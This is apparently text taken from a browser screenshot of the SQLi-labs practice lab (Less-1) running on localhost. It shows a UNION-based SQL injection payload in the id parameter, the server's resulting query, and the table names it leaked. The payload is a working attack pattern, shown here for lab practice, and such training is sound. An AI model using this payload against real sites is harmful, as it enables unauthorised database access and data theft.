 127.0.0.1/Less-1/?id=-1'union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database()-- -
火狐官方站点 常用网址
Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database()-- -' LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微
Load URL
http://127.0.0.1/Less-1/?id=-1'union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database()-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All